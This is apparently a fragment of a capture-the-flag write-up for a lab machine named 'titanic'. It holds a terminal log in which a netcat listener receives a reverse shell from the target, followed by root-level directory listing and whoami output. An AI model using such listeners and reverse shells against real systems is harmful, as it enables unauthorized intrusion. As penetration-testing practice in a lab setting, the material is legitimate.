 ┌──(root㉿lyquockhanh)-[~]
└─# nc -lvnp 293
listening on [any] 293 ...
connect to [10.10.16.11] from (UNKNOWN) [10.10.11.55] 43306
bash: cannot set terminal process group (486130): Inappropriate ioctl for device
bash: no job control in this shell
root@titanic:/opt/app/static/assets/images# ls
ls
delegates.xml
entertainment.jpg
exquisite-dining.jpg
favicon.ico
ho2.jpg
home1.jpg
home2.jpg
home.jpg
luxury-cabins.jpg
metadata.log
something.jpg
test.txt
root@titanic:/opt/app/static/assets/images# whoami
whoami
root
root@titanic:/opt/app/static/assets/images#